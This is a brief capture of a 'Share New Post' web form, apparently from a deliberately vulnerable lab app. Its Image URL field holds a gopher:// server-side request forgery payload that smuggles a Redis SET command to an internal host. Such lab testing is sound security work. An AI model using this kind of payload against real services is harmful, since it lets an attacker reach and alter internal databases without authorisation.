 Share New Post
Share Text Share URL Share Image
Image URL*
gopher://unguard-redis:6379/_SET%20hacked%20yes
Description
Enter a description...
Post